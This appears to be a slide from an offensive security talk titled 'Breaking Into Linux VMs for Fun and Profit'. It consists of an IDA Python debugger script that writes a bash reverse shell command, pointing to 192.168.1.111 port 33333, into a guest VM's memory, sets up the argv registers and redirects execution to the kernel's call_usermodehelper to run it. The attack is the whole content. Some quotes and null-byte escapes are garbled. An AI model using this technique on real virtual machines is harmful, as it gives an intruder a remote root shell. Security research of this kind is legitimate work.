 Breaking Into Linux VMs
for Fun and Profit
con_back_ip = "192.168.1.111"
con_back_port = "33333"
command_to_execute = "bash -i >& /dev/tcp/" + con_back_ip + "/" + con_back_port + " 0>&1“ # CMD in memory for ARGV...
cmd_runner_prefix = b"/bin/bashx00-cx00“ # payload / command to execute
location = get_reg_value("rsp") - 0x1000
location2= get_reg_value("rsp") - 0x1100
idaapi.dbg_write_memory(location, (cmd_runner_prefix + command_to_execute.encode('latin-1')) + b"x00" )
set_reg_value(location, "rdi") # RDI = program to execute
# RSI = construct argv[]
idaapi.dbg_write_memory(location2, pack("<Q", location)) # program name and start of argv
idaapi.dbg_write_memory(location2+8, pack("<Q", location+10))
idaapi.dbg_write_memory(location2+16, pack("<Q", location+13))
idaapi.dbg_write_memory(location2+24, pack("<Q", 0x0)) # end of argv[]
set_reg_value(location2, "rsi") # RSI = argv[]
set_reg_value(0x0, "rdx") # RDX = envp[] (null)
set_reg_value( call_usermodehelper , "rip") # RIP to call_usermodehelper()
 
